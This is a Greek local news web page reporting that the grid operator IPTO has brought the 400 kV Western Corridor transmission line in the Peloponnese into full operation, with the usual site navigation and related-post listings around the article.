	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-11534" class="post-11534 post type-post status-publish format-standard has-post-thumbnail hentry category-society" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/society/" rel="category tag">ΚΟΙΝΩΝΙΑ</a></div><h1 class="entry-title">ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-05-25T08:44:03+03:00">3 έτη ago</time><time class="updated" datetime="2023-05-25T08:44:04+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/05/25/11534/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου&amp;url=https://corinthoscity.gr/archives/2023/05/25/11534/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;title=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg&amp;description=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;title=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου&amp;Body=https://corinthoscity.gr/archives/2023/05/25/11534/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/05/reyma-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/05/reyma-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/05/reyma-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Ολοληρώθηκε με επιτυχία η δοκιμαστική λειτουργία της Γραμμής Μεταφοράς 400 kV που θα αναβαθμίσει την ενεργειακή ασφάλεια της Πελοποννήσου και θα αποσυμφορήσει τα κορεσμένα δίκτυα της περιοχής.</p>



<p>Το έργο του Δυτικού Διαδρόμου, με το οποίο η Πελοπόννησος διασυνδέεται για πρώτη φορά στο Σύστημα Υπερυψηλής Τάσης, έθεσε σε πλήρη λειτουργία ο ΑΔΜΗΕ μετά την επιτυχή ολοκλήρωση της δοκιμαστικής περιόδου.</p>



<p>Ο Διαχειριστής παρέδωσε τη νέα Γραμμή Μεταφοράς στον ταχύτερο δυνατό χρόνο, παρά τα σημαντικά εμπόδια που προέκυψαν κατά την διάρκεια της κατασκευής της.</p>



<p>Mε γνώμονα τη θωράκιση της ενεργειακής ασφάλειας των κατοίκων της Πελοποννήσου, ο ΑΔΜΗΕ κατέβαλε από την πρώτη στιγμή κάθε δυνατή προσπάθεια για την απεμπλοκή του σημαντικού αυτού έργου, ωριμάζοντας και προχωρώντας στο συντομότερο δυνατό χρόνο τον σχεδιασμό και την υλοποίηση εναλλακτικής όδευσης της νέας Γραμμής στα Καλάβρυτα.</p>



<p>Για να το πετύχει αυτό, χρειάστηκε να διεκπεραιώσει εκ νέου πλήθος σύνθετων και χρονοβόρων διαδικασιών (αδειοδοτήσεις, απαλλοτριώσεις, μελέτες, κατασκευή της νέας όδευσης). Επιπλέον, στη δυσμενή οικονομική συγκυρία που ακολούθησε, κυρίως λόγω της πανδημίας, ο Διαχειριστής επωμίστηκε το αυξημένο κόστος που προκάλεσε η αναγκαστική καθυστέρηση του έργου, χωρίς επιπτώσεις στην υλοποίηση του δεκαετούς επενδυτικού του προγράμματος.</p>



<p>Η νέα Γραμμή Μεταφοράς 400 kV Μεγαλόπολης-Πάτρας-Δυτικής Στερεάς Ελλάδας, είναι μία ιδιαίτερα σημαντική υποδομή για την ασφαλή ηλεκτροδότηση της Πελοποννήσου, με την οποία θα αποσυμφορηθούν τα κορεσμένα δίκτυα της περιοχής και θα δημιουργηθεί ένας ισχυρός διάδρομος τροφοδότησης από και προς την υπόλοιπη ηπειρωτική Ελλάδα, μέσω των Κέντρων Υπερυψηλής Τάσης Αχελώου και Διστόμου.</p>



<p>Ο Δυτικός Διάδρομος θα δώσει στις τοπικές θερμικές μονάδες ηλεκτροπαραγωγής (φυσικού αερίου ή λιγνίτη) τη δυνατότητα να λειτουργούν έως και στη μέγιστη ισχύ τους, συμβάλλοντας έτσι στην ευστάθεια του Συστήματος και στην αποδοτικότερη λειτουργία της Αγοράς Εξισορρόπησης.</p>



<p>Ένα ακόμη σημαντικό όφελος του έργου, είναι ότι η νέα Γραμμή Μεταφοράς 400 kV θα ισχυροποιήσει περαιτέρω και την υφιστάμενη ηλεκτρική διασύνδεση της Κρήτης με τη Λακωνία.</p>



<p>Το έργο του Δυτικού Διαδρόμου αποτελείται από εναέριες και υπόγειες Γραμμές Μεταφοράς ενώ περιλαμβάνει και το πρώτο υποβρύχιο καλώδιο Υπερυψηλής Τάσης 400 kV που εγκαταστάθηκε μεταξύ Ρίου και Αντιρρίου. Μέχρι σήμερα, η σύνδεση της Πελοποννήσου με το υπόλοιπο Σύστημα γινόταν αποκλειστικά με γραμμές 150 kV, μειωμένης, συνεπώς, ικανότητας μεταφοράς.</p>



<p>Η επέκταση και αναβάθμιση του Συστήματος 400 kV στην Πελοπόννησο θα ολοκληρωθεί με τον Ανατολικό Διάδρομο που περιλαμβάνει τη διασύνδεση της Μεγαλόπολης με την Κόρινθο και την Αττική, με ορίζοντα το 2025.</p>



<p>Τα δύο έργα θα αυξήσουν δραστικά την ικανότητα μεταφοράς ρεύματος από και προς την Πελοπόννησο, αναβαθμίζοντας συνολικά τη λειτουργία και την ασφάλεια του Νότιου Συστήματος, με άμεσο θετικό αντίκτυπο στην τοπική οικονομία και το ευρύτερο κοινωνικό σύνολο.</p>



<p></p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/05/25/11534/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου&amp;url=https://corinthoscity.gr/archives/2023/05/25/11534/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;title=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg&amp;description=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/05/25/11534/&amp;title=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=ΑΔΜΗΕ:%20Σε%20πλήρη%20λειτουργία%20ο%20Δυτικός%20Διάδρομος%20Πελοποννήσου&amp;Body=https://corinthoscity.gr/archives/2023/05/25/11534/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/05/25/11531/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/05/sarmas-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/sarmas-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/05/sarmas-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Εκλογές 2023: Ορκίζεται υπηρεσιακός πρωθυπουργός ο Ιωάννης Σαρμάς</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/05/25/11537/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/05/syriza-3-2-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/syriza-3-2-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/05/syriza-3-2-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Άνω-κάτω στο ΣΥΡΙΖΑ: Η παραίτηση Τσίπρα είναι διαθέσιμη</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-500x600.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/29/14017/" rel="bookmark" title="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία">Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/11/01/13972/">
                                    <img alt="Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΙΣΠΑΝΙΑ-ΠΛΗΜΜΥΡΑ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/11/01/13972/" rel="bookmark" title="Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί">Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/28/13952/">
                                    <img alt="Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΡΓΑΤΙΚΟ-ΑΤΥΧΗΜΑ-2.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/28/13952/" rel="bookmark" title="Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα">Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/15/13915/">
                                    <img alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-500x557.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" rel="bookmark" title="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/08/13904/">
                                    <img alt="Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΛΕΙΨΥΔΡΙΑ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/08/13904/" rel="bookmark" title="Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα">Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/04/13893/">
                                    <img alt="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΠΛΕΙΣΤΗΡΙΑΣΜΟΣ-500x425.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/04/13893/" rel="bookmark" title="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!">Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-69715aa4f3f1c">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69715aa50342f">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69715aa50bd3d">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-69715aa4f3f1c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
